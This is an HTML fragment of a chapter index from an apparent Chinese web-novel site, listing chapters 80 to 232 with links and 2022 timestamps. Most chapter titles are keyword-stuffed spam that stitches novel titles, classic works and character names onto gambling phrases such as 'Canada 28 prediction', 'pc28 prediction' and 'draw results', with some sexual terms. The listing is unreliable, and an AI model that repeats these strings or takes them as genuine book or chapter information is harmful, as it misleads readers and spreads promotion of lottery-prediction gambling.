href="http://www.52sps.com/read/hunan/80.html">第80章 老胡谢芸小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-31 02:52:39</span></div><div class="chapter-item" data-index="80"><a href="http://www.52sps.com/read/hunan/81.html">第81章 橙红年代在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-01 10:51:14</span></div><div class="chapter-item" data-index="81"><a href="http://www.52sps.com/read/hunan/82.html">第82章 28小蛮腰小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-02 05:29:28</span></div><div class="chapter-item" data-index="82"><a href="http://www.52sps.com/read/hunan/83.html">第83章 杨肖唐玉婉小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-03 02:05:27</span></div><div class="chapter-item" data-index="83"><a href="http://www.52sps.com/read/hunan/84.html">第84章 言情加拿大开奖小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-04 18:09:58</span></div><div class="chapter-item" data-index="84"><a href="http://www.52sps.com/read/hunan/85.html">第85章 少年阿滨第13章全文阅读小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-05 01:16:51</span></div><div class="chapter-item" data-index="85"><a href="http://www.52sps.com/read/hunan/86.html">第86章 凌云小说完整版林云三叶</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-06 23:18:47</span></div><div class="chapter-item" data-index="86"><a href="http://www.52sps.com/read/hunan/87.html">第87章 羞羞漫画漫画在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-07 04:02:30</span></div><div class="chapter-item" data-index="87"><a href="http://www.52sps.com/read/hunan/88.html">第88章 江辰的加拿大预测小说笔趣阁</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-08 21:37:43</span></div><div class="chapter-item" data-index="88"><a href="http://www.52sps.com/read/hunan/89.html">第89章 爱阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-09 09:16:39</span></div><div class="chapter-item" data-index="89"><a href="http://www.52sps.com/read/hunan/90.html">第90章 沈琦夜墨轩pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-10 03:26:09</span></div><div class="chapter-item" data-index="90"><a href="http://www.52sps.com/read/hunan/91.html">第91章 恐怖小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-11 16:51:06</span></div><div class="chapter-item" data-index="91"><a href="http://www.52sps.com/read/hunan/92.html">第92章 秦暮晚预测28修小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-12 16:07:42</span></div><div class="chapter-item" data-index="92"><a href="http://www.52sps.com/read/hunan/93.html">第93章 喻以加拿大28诗小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-13 10:37:16</span></div><div class="chapter-item" data-index="93"><a href="http://www.52sps.com/read/hunan/94.html">第94章 小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-14 13:13:01</span></div><div class="chapter-item" data-index="94"><a href="http://www.52sps.com/read/hunan/95.html">第95章 水浒传在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-15 12:09:37</span></div><div class="chapter-item" data-index="95"><a href="http://www.52sps.com/read/hunan/96.html">第96章 高辣御书屋加拿大28预测阅读小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-16 18:19:12</span></div><div class="chapter-item" data-index="96"><a href="http://www.52sps.com/read/hunan/97.html">第97章 叶城柳昭晴小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-17 16:38:02</span></div><div class="chapter-item" data-index="97"><a href="http://www.52sps.com/read/hunan/98.html">第98章 出云七宗罪在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-18 11:27:40</span></div><div class="chapter-item" data-index="98"><a href="http://www.52sps.com/read/hunan/99.html">第99章 百年孤独在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-19 06:46:20</span></div><div class="chapter-item" data-index="99"><a href="http://www.52sps.com/read/hunan/100.html">第100章 人生的智慧加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-20 19:00:56</span></div><div class="chapter-item" data-index="100"><a href="http://www.52sps.com/read/hunan/101.html">第101章 穿越小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-21 15:50:15</span></div><div class="chapter-item" data-index="101"><a href="http://www.52sps.com/read/hunan/102.html">第102章 沈思小说加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-22 05:07:58</span></div><div class="chapter-item" data-index="102"><a href="http://www.52sps.com/read/hunan/103.html">第103章 尉迟鸢也小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-23 10:17:04</span></div><div class="chapter-item" data-index="103"><a href="http://www.52sps.com/read/hunan/104.html">第104章 王媛张刚走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-24 18:00:07</span></div><div class="chapter-item" data-index="104"><a href="http://www.52sps.com/read/hunan/105.html">第105章 向晚君陌离在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-25 18:22:37</span></div><div class="chapter-item" data-index="105"><a href="http://www.52sps.com/read/hunan/106.html">第106章 洛诗涵和战寒爵加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-26 11:07:22</span></div><div class="chapter-item" data-index="106"><a href="http://www.52sps.com/read/hunan/107.html">第107章 宋临南秦笑颜全文小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-27 11:16:58</span></div><div class="chapter-item" data-index="107"><a href="http://www.52sps.com/read/hunan/108.html">第108章 偷影子的人在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-28 11:06:09</span></div><div class="chapter-item" data-index="108"><a href="http://www.52sps.com/read/hunan/109.html">第109章 笔趣阁走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-29 07:50:26</span></div><div class="chapter-item" data-index="109"><a href="http://www.52sps.com/read/hunan/110.html">第110章 总裁夫人又在搞事情加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-30 06:59:14</span></div><div class="chapter-item" data-index="110"><a href="http://www.52sps.com/read/hunan/111.html">第111章 后妈小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-08-31 13:24:53</span></div><div class="chapter-item" data-index="111"><a href="http://www.52sps.com/read/hunan/112.html">第112章 傲世九重天小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-01 11:00:05</span></div><div class="chapter-item" data-index="112"><a href="http://www.52sps.com/read/hunan/113.html">第113章 免费小说阅读网全本</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-02 12:57:40</span></div><div class="chapter-item" data-index="113"><a href="http://www.52sps.com/read/hunan/114.html">第114章 夫妇交换加拿大小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-03 18:40:05</span></div><div class="chapter-item" data-index="114"><a href="http://www.52sps.com/read/hunan/115.html">第115章 高考小说阅读答题技巧</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-04 04:45:42</span></div><div class="chapter-item" data-index="115"><a href="http://www.52sps.com/read/hunan/116.html">第116章 电子书加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-05 06:00:56</span></div><div class="chapter-item" data-index="116"><a href="http://www.52sps.com/read/hunan/117.html">第117章 全职高手加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-06 09:17:45</span></div><div class="chapter-item" data-index="117"><a href="http://www.52sps.com/read/hunan/118.html">第118章 宸宫pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-07 10:50:48</span></div><div class="chapter-item" data-index="118"><a href="http://www.52sps.com/read/hunan/119.html">第119章 楚雨加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-08 03:17:36</span></div><div class="chapter-item" data-index="119"><a href="http://www.52sps.com/read/hunan/120.html">第120章 陈娟周康加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-09 21:12:50</span></div><div class="chapter-item" data-index="120"><a href="http://www.52sps.com/read/hunan/121.html">第121章 龙婿陆凡小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-10 14:04:30</span></div><div class="chapter-item" data-index="121"><a href="http://www.52sps.com/read/hunan/122.html">第122章 宦妃还朝小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-11 06:10:50</span></div><div class="chapter-item" data-index="122"><a href="http://www.52sps.com/read/hunan/123.html">第123章 塔木德在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-12 02:10:17</span></div><div class="chapter-item" data-index="123"><a href="http://www.52sps.com/read/hunan/124.html">第124章 怖客在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-13 10:38:54</span></div><div class="chapter-item" data-index="124"><a href="http://www.52sps.com/read/hunan/125.html">第125章 贪酒加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-14 01:09:17</span></div><div class="chapter-item" data-index="125"><a href="http://www.52sps.com/read/hunan/126.html">第126章 火灭小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-15 06:58:17</span></div><div class="chapter-item" data-index="126"><a href="http://www.52sps.com/read/hunan/127.html">第127章 校园小说大全</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-16 14:44:08</span></div><div class="chapter-item" data-index="127"><a href="http://www.52sps.com/read/hunan/128.html">第128章 插翅难飞加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-17 14:29:38</span></div><div class="chapter-item" data-index="128"><a href="http://www.52sps.com/read/hunan/129.html">第129章 木鱼哥小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-18 07:50:48</span></div><div class="chapter-item" data-index="129"><a href="http://www.52sps.com/read/hunan/130.html">第130章 书旗加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-19 13:50:19</span></div><div class="chapter-item" data-index="130"><a href="http://www.52sps.com/read/hunan/131.html">第131章 李瑶光潇源28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-20 04:00:12</span></div><div class="chapter-item" data-index="131"><a href="http://www.52sps.com/read/hunan/132.html">第132章 我的白富美的老婆预测28小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-21 01:30:32</span></div><div class="chapter-item" data-index="132"><a href="http://www.52sps.com/read/hunan/133.html">第133章 娘娘腔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-22 02:35:17</span></div><div class="chapter-item" data-index="133"><a href="http://www.52sps.com/read/hunan/134.html">第134章 本草纲目在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-23 09:37:54</span></div><div class="chapter-item" data-index="134"><a href="http://www.52sps.com/read/hunan/135.html">第135章 最言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-24 17:31:14</span></div><div class="chapter-item" data-index="135"><a href="http://www.52sps.com/read/hunan/136.html">第136章 加拿大28人生在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-25 14:51:59</span></div><div class="chapter-item" data-index="136"><a href="http://www.52sps.com/read/hunan/137.html">第137章 微微一笑很倾城加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-26 07:22:49</span></div><div class="chapter-item" data-index="137"><a href="http://www.52sps.com/read/hunan/138.html">第138章 书旗加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-27 00:39:38</span></div><div class="chapter-item" data-index="138"><a href="http://www.52sps.com/read/hunan/139.html">第139章 黎景致陆懿小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-28 21:27:03</span></div><div class="chapter-item" data-index="139"><a href="http://www.52sps.com/read/hunan/140.html">第140章 时装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-29 13:52:45</span></div><div class="chapter-item" data-index="140"><a href="http://www.52sps.com/read/hunan/141.html">第141章 妻心如刀预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-09-30 09:49:09</span></div><div class="chapter-item" data-index="141"><a href="http://www.52sps.com/read/hunan/142.html">第142章 烟雨红尘免费小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-01 09:37:15</span></div><div class="chapter-item" data-index="142"><a href="http://www.52sps.com/read/hunan/143.html">第143章 温宁陆晋渊开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-02 00:30:10</span></div><div class="chapter-item" data-index="143"><a href="http://www.52sps.com/read/hunan/144.html">第144章 叶辰萧加拿大28预测小说上门龙婿</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-03 12:53:57</span></div><div class="chapter-item" data-index="144"><a href="http://www.52sps.com/read/hunan/145.html">第145章 杜拉拉升职记2在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-04 19:08:36</span></div><div class="chapter-item" data-index="145"><a href="http://www.52sps.com/read/hunan/146.html">第146章 大团结28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-05 06:03:54</span></div><div class="chapter-item" data-index="146"><a href="http://www.52sps.com/read/hunan/147.html">第147章 故事会加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-06 19:07:45</span></div><div class="chapter-item" data-index="147"><a href="http://www.52sps.com/read/hunan/148.html">第148章 加拿大28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-07 19:30:30</span></div><div class="chapter-item" data-index="148"><a href="http://www.52sps.com/read/hunan/149.html">第149章 我不是教你诈加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-08 22:18:51</span></div><div class="chapter-item" data-index="149"><a href="http://www.52sps.com/read/hunan/150.html">第150章 士兵突击预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-09 12:58:47</span></div><div class="chapter-item" data-index="150"><a href="http://www.52sps.com/read/hunan/151.html">第151章 童颜陆霆骁28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-10 22:00:37</span></div><div class="chapter-item" data-index="151"><a href="http://www.52sps.com/read/hunan/152.html">第152章 将军家加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-11 04:51:29</span></div><div class="chapter-item" data-index="152"><a href="http://www.52sps.com/read/hunan/153.html">第153章 庆余年小说免费全文阅读将</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-12 04:16:19</span></div><div class="chapter-item" data-index="153"><a href="http://www.52sps.com/read/hunan/154.html">第154章 加拿大28预测全本小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-13 21:51:48</span></div><div class="chapter-item" data-index="154"><a href="http://www.52sps.com/read/hunan/155.html">第155章 性爱小说加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-14 08:41:12</span></div><div class="chapter-item" data-index="155"><a href="http://www.52sps.com/read/hunan/156.html">第156章 齐鲁晚报开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-15 14:14:09</span></div><div class="chapter-item" data-index="156"><a href="http://www.52sps.com/read/hunan/157.html">第157章 八荒战神陈八荒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-16 00:54:18</span></div><div class="chapter-item" data-index="157"><a href="http://www.52sps.com/read/hunan/158.html">第158章 赵兰梅是个走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-17 07:08:32</span></div><div class="chapter-item" data-index="158"><a href="http://www.52sps.com/read/hunan/159.html">第159章 小说加拿大预测阅读吧</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-18 01:19:00</span></div><div class="chapter-item" data-index="159"><a href="http://www.52sps.com/read/hunan/160.html">第160章 顾暖陆霆琛小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-19 12:25:56</span></div><div class="chapter-item" data-index="160"><a href="http://www.52sps.com/read/hunan/161.html">第161章 夏天周婉秋小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-20 09:23:58</span></div><div class="chapter-item" data-index="161"><a href="http://www.52sps.com/read/hunan/162.html">第162章 情欲小说龟全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-21 19:49:04</span></div><div class="chapter-item" data-index="162"><a href="http://www.52sps.com/read/hunan/163.html">第163章 喻以加拿大28诗小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-22 02:28:58</span></div><div class="chapter-item" data-index="163"><a href="http://www.52sps.com/read/hunan/164.html">第164章 电脑小说加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-23 21:57:14</span></div><div class="chapter-item" data-index="164"><a href="http://www.52sps.com/read/hunan/165.html">第165章 肖遥医生小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-24 20:13:37</span></div><div class="chapter-item" data-index="165"><a href="http://www.52sps.com/read/hunan/166.html">第166章 大浴女在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-25 20:54:03</span></div><div class="chapter-item" data-index="166"><a href="http://www.52sps.com/read/hunan/167.html">第167章 东周列国志28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-26 15:27:14</span></div><div class="chapter-item" data-index="167"><a href="http://www.52sps.com/read/hunan/168.html">第168章 大团结28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-27 13:17:02</span></div><div class="chapter-item" data-index="168"><a href="http://www.52sps.com/read/hunan/169.html">第169章 免费穿越小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-28 02:12:32</span></div><div class="chapter-item" data-index="169"><a href="http://www.52sps.com/read/hunan/170.html">第170章 易经全文在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-29 09:12:17</span></div><div class="chapter-item" data-index="170"><a href="http://www.52sps.com/read/hunan/171.html">第171章 第二性在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-30 07:02:36</span></div><div class="chapter-item" data-index="171"><a href="http://www.52sps.com/read/hunan/172.html">第172章 黄易小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-10-31 06:07:55</span></div><div class="chapter-item" data-index="172"><a href="http://www.52sps.com/read/hunan/173.html">第173章 神雕侠侣小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-01 21:39:34</span></div><div class="chapter-item" data-index="173"><a href="http://www.52sps.com/read/hunan/174.html">第174章 穆斯林的葬礼在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-02 02:57:19</span></div><div class="chapter-item" data-index="174"><a href="http://www.52sps.com/read/hunan/175.html">第175章 烈火军校小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-03 13:31:33</span></div><div class="chapter-item" data-index="175"><a href="http://www.52sps.com/read/hunan/176.html">第176章 小小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-04 18:12:26</span></div><div class="chapter-item" data-index="176"><a href="http://www.52sps.com/read/hunan/177.html">第177章 暮光之城4开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-05 19:08:23</span></div><div class="chapter-item" data-index="177"><a href="http://www.52sps.com/read/hunan/178.html">第178章 云倾北冥夜煊小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-06 16:49:13</span></div><div class="chapter-item" data-index="178"><a href="http://www.52sps.com/read/hunan/179.html">第179章 不负青春pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-07 04:54:54</span></div><div class="chapter-item" data-index="179"><a href="http://www.52sps.com/read/hunan/180.html">第180章 秀文笔在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-08 20:47:05</span></div><div class="chapter-item" data-index="180"><a href="http://www.52sps.com/read/hunan/181.html">第181章 阅读加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-09 02:12:00</span></div><div class="chapter-item" data-index="181"><a href="http://www.52sps.com/read/hunan/182.html">第182章 楚雨加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-10 23:37:05</span></div><div class="chapter-item" data-index="182"><a href="http://www.52sps.com/read/hunan/183.html">第183章 宁染南辰小说pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-11 19:54:29</span></div><div class="chapter-item" data-index="183"><a href="http://www.52sps.com/read/hunan/184.html">第184章 重生之毒妃小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-12 22:59:31</span></div><div class="chapter-item" data-index="184"><a href="http://www.52sps.com/read/hunan/185.html">第185章 杨辰秦惜在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-13 09:41:02</span></div><div class="chapter-item" data-index="185"><a href="http://www.52sps.com/read/hunan/186.html">第186章 少年阿宾加拿大预测小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-14 16:52:38</span></div><div class="chapter-item" data-index="186"><a href="http://www.52sps.com/read/hunan/187.html">第187章 盛莞莞凌霄预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-15 18:46:53</span></div><div class="chapter-item" data-index="187"><a href="http://www.52sps.com/read/hunan/188.html">第188章 秦莫沈洛音预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-16 02:11:56</span></div><div class="chapter-item" data-index="188"><a href="http://www.52sps.com/read/hunan/189.html">第189章 小说美女的超强近卫</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-17 04:19:30</span></div><div class="chapter-item" data-index="189"><a href="http://www.52sps.com/read/hunan/190.html">第190章 坏孩子小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-18 03:33:56</span></div><div class="chapter-item" data-index="190"><a href="http://www.52sps.com/read/hunan/191.html">第191章 360小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-19 05:18:38</span></div><div class="chapter-item" data-index="191"><a href="http://www.52sps.com/read/hunan/192.html">第192章 苏合林听雪小说笔趣阁</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-20 02:36:07</span></div><div class="chapter-item" data-index="192"><a href="http://www.52sps.com/read/hunan/193.html">第193章 混沌雷修28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-21 14:38:13</span></div><div class="chapter-item" data-index="193"><a href="http://www.52sps.com/read/hunan/194.html">第194章 3g手机电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-22 01:03:10</span></div><div class="chapter-item" data-index="194"><a href="http://www.52sps.com/read/hunan/195.html">第195章 陆凡韩瑶开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-23 04:55:42</span></div><div class="chapter-item" data-index="195"><a href="http://www.52sps.com/read/hunan/196.html">第196章 剑尊加拿大28小说完整</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-24 15:02:24</span></div><div class="chapter-item" data-index="196"><a href="http://www.52sps.com/read/hunan/197.html">第197章 陆凡唐浣溪小说免费全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-25 05:20:03</span></div><div class="chapter-item" data-index="197"><a href="http://www.52sps.com/read/hunan/198.html">第198章 小说叶辰全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-26 01:39:32</span></div><div class="chapter-item" data-index="198"><a href="http://www.52sps.com/read/hunan/199.html">第199章 檀香刑在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-27 16:59:07</span></div><div class="chapter-item" data-index="199"><a href="http://www.52sps.com/read/hunan/200.html">第200章 宜搜小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-28 16:20:19</span></div><div class="chapter-item" data-index="200"><a href="http://www.52sps.com/read/hunan/201.html">第201章 色戒小说走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-29 03:23:40</span></div><div class="chapter-item" data-index="201"><a href="http://www.52sps.com/read/hunan/202.html">第202章 手机电子小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-11-30 16:26:57</span></div><div class="chapter-item" data-index="202"><a href="http://www.52sps.com/read/hunan/203.html">第203章 情爱小说28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-01 21:17:38</span></div><div class="chapter-item" data-index="203"><a href="http://www.52sps.com/read/hunan/204.html">第204章 萧初加拿大28预测的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-02 16:37:38</span></div><div class="chapter-item" data-index="204"><a href="http://www.52sps.com/read/hunan/205.html">第205章 圈子圈套在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-03 02:25:05</span></div><div class="chapter-item" data-index="205"><a href="http://www.52sps.com/read/hunan/206.html">第206章 斗破苍穹小说预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-04 11:23:30</span></div><div class="chapter-item" data-index="206"><a href="http://www.52sps.com/read/hunan/207.html">第207章 简然与秦越小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-05 08:23:26</span></div><div class="chapter-item" data-index="207"><a href="http://www.52sps.com/read/hunan/208.html">第208章 斗破苍穹加拿大28在线预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-06 04:35:55</span></div><div class="chapter-item" data-index="208"><a href="http://www.52sps.com/read/hunan/209.html">第209章 小说在线阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-07 06:07:03</span></div><div class="chapter-item" data-index="209"><a href="http://www.52sps.com/read/hunan/210.html">第210章 最佳女婿开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-08 20:57:28</span></div><div class="chapter-item" data-index="210"><a href="http://www.52sps.com/read/hunan/211.html">第211章 爱弥儿走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-09 13:18:19</span></div><div class="chapter-item" data-index="211"><a href="http://www.52sps.com/read/hunan/212.html">第212章 候补圣女pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-10 03:45:44</span></div><div class="chapter-item" data-index="212"><a href="http://www.52sps.com/read/hunan/213.html">第213章 绣谷春容在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-11 00:30:20</span></div><div class="chapter-item" data-index="213"><a href="http://www.52sps.com/read/hunan/214.html">第214章 楚倾凰君陌尘小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-12 01:14:54</span></div><div class="chapter-item" data-index="214"><a href="http://www.52sps.com/read/hunan/215.html">第215章 免费校园小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-13 17:01:03</span></div><div class="chapter-item" data-index="215"><a href="http://www.52sps.com/read/hunan/216.html">第216章 查理九世19在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-14 02:51:03</span></div><div class="chapter-item" data-index="216"><a href="http://www.52sps.com/read/hunan/217.html">第217章 名著加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-15 06:42:56</span></div><div class="chapter-item" data-index="217"><a href="http://www.52sps.com/read/hunan/218.html">第218章 宁北28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-16 20:59:35</span></div><div class="chapter-item" data-index="218"><a href="http://www.52sps.com/read/hunan/219.html">第219章 在线英语阅读助手</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-17 02:29:06</span></div><div class="chapter-item" data-index="219"><a href="http://www.52sps.com/read/hunan/220.html">第220章 洛丽塔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-18 15:53:49</span></div><div class="chapter-item" data-index="220"><a href="http://www.52sps.com/read/hunan/221.html">第221章 苏暖小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-19 08:45:39</span></div><div class="chapter-item" data-index="221"><a href="http://www.52sps.com/read/hunan/222.html">第222章 迎男而上走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-20 19:30:51</span></div><div class="chapter-item" data-index="222"><a href="http://www.52sps.com/read/hunan/223.html">第223章 林语嫣加拿大28小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-21 08:34:35</span></div><div class="chapter-item" data-index="223"><a href="http://www.52sps.com/read/hunan/224.html">第224章 警世通言在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-22 16:32:25</span></div><div class="chapter-item" data-index="224"><a href="http://www.52sps.com/read/hunan/225.html">第225章 女友杂志开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-23 20:16:26</span></div><div class="chapter-item" data-index="225"><a href="http://www.52sps.com/read/hunan/226.html">第226章 欢乐颂小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-24 07:25:19</span></div><div class="chapter-item" data-index="226"><a href="http://www.52sps.com/read/hunan/227.html">第227章 沙海在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-25 09:58:52</span></div><div class="chapter-item" data-index="227"><a href="http://www.52sps.com/read/hunan/228.html">第228章 赵东加拿大28都市潜龙最新小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-26 20:19:11</span></div><div class="chapter-item" data-index="228"><a href="http://www.52sps.com/read/hunan/229.html">第229章 不能承受的生命之轻在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-27 06:06:07</span></div><div class="chapter-item" data-index="229"><a href="http://www.52sps.com/read/hunan/230.html">第230章 书旗加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-28 13:59:43</span></div><div class="chapter-item" data-index="230"><a href="http://www.52sps.com/read/hunan/231.html">第231章 多情村妇在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-29 12:54:08</span></div><div class="chapter-item" data-index="231"><a href="http://www.52sps.com/read/hunan/232.html">第232章 123言情小说阅读网</a><span 